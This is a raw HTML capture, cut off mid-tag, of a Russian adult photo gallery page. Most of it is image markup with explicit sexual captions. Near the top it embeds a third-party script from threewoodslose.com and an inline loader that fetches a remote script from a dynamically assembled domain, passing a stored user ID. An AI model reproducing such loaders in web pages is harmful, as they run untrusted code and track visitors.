

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/30912-brazilskoe-porno-zrelyh-damochek-65-foto.html
body_size: 9602
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Бразильское порно зрелых дамочек (65 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Бразильское порно зрелых дамочек (65 фото). Тематика: Бразильянки Бразильские толстухи ххх Бразильские толстухи ххх Порнозвезда Darlene Amaro foto Эбби ли Бразил анал фото Толстые зрелые бразильянки анал Зрелые бразильянки порнографии Зрелые бразильянки анал Толстые бразильянки анал Зрелые бразильянки анал Трах зрелых бразильянок Зрелые бразильянки анал Трах">
<meta name="keywords" content="бразильянки, Зрелые, Бразильские, бразильянок, зрелых, Порнозвезда, зрелые, порнозвезда, Голые, порнозвезды, Зрелая, девушки, латинки, чулках, Amaro, Толстые, Darlene, Амаро, толстухи, Monica">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Бразильское порно зрелых дамочек (65 фото)">
<meta property="og:url" content="https://shpilivili.org/30912-brazilskoe-porno-zrelyh-damochek-65-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2021-12/1640800659_1-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-1.jpg">
<meta property="og:description" content="Скачивайте порно - Бразильское порно зрелых дамочек (65 фото). Тематика: Бразильянки Бразильские толстухи ххх Бразильские толстухи ххх Порнозвезда Darlene Amaro foto Эбби ли Бразил анал фото Толстые зрелые бразильянки анал Зрелые бразильянки порнографии Зрелые бразильянки анал Толстые бразильянки анал Зрелые бразильянки анал Трах зрелых бразильянок Зрелые бразильянки анал Трах">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/30912-brazilskoe-porno-zrelyh-damochek-65-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>548</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>520</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" class="is-active">Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Бразильское порно зрелых дамочек (65 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800659_1-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-1.jpg||Бразильские толстухи ххх--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800659_1-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800659_1-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-1.jpg" style="max-width:100%;" alt="Бразильские толстухи ххх"></a><div>Бразильские толстухи ххх</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800682_2-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-2.jpg||Порнозвезда Darlene Amaro foto--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800682_2-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800682_2-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-2.jpg" style="max-width:100%;" alt="Порнозвезда Darlene Amaro foto"></a><div>Порнозвезда Darlene Amaro foto</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800727_3-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-3.jpg||Эбби ли Бразил анал фото--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800727_3-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800727_3-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-3.jpg" style="max-width:100%;" alt="Эбби ли Бразил анал фото"></a><div>Эбби ли Бразил анал фото</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800704_4-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-4.jpg||Толстые зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800704_4-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800704_4-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-4.jpg" style="max-width:100%;" alt="Толстые зрелые бразильянки анал"></a><div>Толстые зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800691_5-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-5.jpg||Зрелые бразильянки порнографии--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800691_5-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800691_5-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-5.jpg" style="max-width:100%;" alt="Зрелые бразильянки порнографии"></a><div>Зрелые бразильянки порнографии</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800663_6-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-6.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800663_6-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800663_6-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-6.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800697_7-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-7.jpg||Толстые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800697_7-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800697_7-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-7.jpg" style="max-width:100%;" alt="Толстые бразильянки анал"></a><div>Толстые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800658_8-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-8.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800658_8-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800658_8-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-8.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800660_9-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-9.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800660_9-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800660_9-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-9.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800726_10-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-10.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800726_10-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800726_10-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-10.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800751_11-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-11.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800751_11-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800751_11-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-11.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800666_12-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-12.jpg||Зрелые жопастые латинки--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800666_12-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800666_12-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-12.jpg" style="max-width:100%;" alt="Зрелые жопастые латинки"></a><div>Зрелые жопастые латинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800733_13-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-13.jpg||Бразильская порнозвезда--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800733_13-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800733_13-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-13.jpg" style="max-width:100%;" alt="Бразильская порнозвезда"></a><div>Бразильская порнозвезда</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800717_14-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-14.jpg||Порнозвезда Monica Santhiago анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800717_14-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800717_14-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-14.jpg" style="max-width:100%;" alt="Порнозвезда Monica Santhiago анал"></a><div>Порнозвезда Monica Santhiago анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800730_15-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-15.jpg||Бразильская порнозвезда--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800730_15-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800730_15-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-15.jpg" style="max-width:100%;" alt="Бразильская порнозвезда"></a><div>Бразильская порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800714_16-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-16.jpg||Порнозвезда Darlene Amaro anal--><img data-src="/uploads/posts/2021-12/1640800714_16-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-16.jpg" style="max-width:100%;" alt="Порнозвезда Darlene Amaro anal"><div>Порнозвезда Darlene Amaro anal</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800687_17-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-17.jpg||Зрелые бразильянки анал--><img data-src="/uploads/posts/2021-12/1640800687_17-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-17.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"><div>Зрелые бразильянки анал</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800680_18-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-18.jpg||Бразильские Милф анал Monica Santhiago.--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800680_18-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800680_18-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-18.jpg" style="max-width:100%;" alt="Бразильские Милф анал Monica Santhiago."></a><div>Бразильские Милф анал Monica Santhiago.</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800739_19-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-19.jpg||Голые бабы зрелые бразильянки--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800739_19-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800739_19-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-19.jpg" style="max-width:100%;" alt="Голые бабы зрелые бразильянки"></a><div>Голые бабы зрелые бразильянки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800663_20-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-20.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800663_20-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800663_20-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-20.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800715_21-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-21.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800715_21-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800715_21-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-21.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800714_22-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-22.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800714_22-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800714_22-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-22.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800733_23-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-23.jpg||Порноактриса Дарлин Амаро--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800733_23-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800733_23-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-23.jpg" style="max-width:100%;" alt="Порноактриса Дарлин Амаро"></a><div>Порноактриса Дарлин Амаро</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800705_24-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-24.jpg||Голые толстые бразильянки--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800705_24-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800705_24-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-24.jpg" style="max-width:100%;" alt="Голые толстые бразильянки"></a><div>Голые толстые бразильянки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800702_25-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-25.jpg||Бразильские женщины 50 лет ххх--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800702_25-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800702_25-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-25.jpg" style="max-width:100%;" alt="Бразильские женщины 50 лет ххх"></a><div>Бразильские женщины 50 лет ххх</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800687_26-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-26.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800687_26-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800687_26-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-26.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800699_27-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-27.jpg||Дарлен Амаро Бразил анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800699_27-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800699_27-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-27.jpg" style="max-width:100%;" alt="Дарлен Амаро Бразил анал"></a><div>Дарлен Амаро Бразил анал</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800692_28-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-28.jpg||Трах зрелых бразильянок Retro--><img data-src="/uploads/posts/2021-12/1640800692_28-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-28.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок Retro"><div>Трах зрелых бразильянок Retro</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800712_29-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-29.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800712_29-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800712_29-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-29.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800728_30-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-31.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800728_30-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800728_30-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-31.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800728_31-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-32.jpg||Порнозвезда Darlene Amaro nude--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800728_31-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800728_31-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-32.jpg" style="max-width:100%;" alt="Порнозвезда Darlene Amaro nude"></a><div>Порнозвезда Darlene Amaro nude</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800699_32-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-33.jpg||Смуглянка со следами бикини анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800699_32-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800699_32-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-33.jpg" style="max-width:100%;" alt="Смуглянка со следами бикини анал"></a><div>Смуглянка со следами бикини анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800758_33-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-34.jpg||Зрелые бразильянки порнографии--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800758_33-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800758_33-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-34.jpg" style="max-width:100%;" alt="Зрелые бразильянки порнографии"></a><div>Зрелые бразильянки порнографии</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800773_34-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-35.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800773_34-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800773_34-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-35.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800719_35-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-36.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800719_35-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800719_35-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-36.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800705_36-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-37.jpg||Бразильские девушки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800705_36-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800705_36-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-37.jpg" style="max-width:100%;" alt="Бразильские девушки анал"></a><div>Бразильские девушки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800703_37-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-38.jpg||Зрелая итальянка в чулках--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800703_37-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800703_37-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-38.jpg" 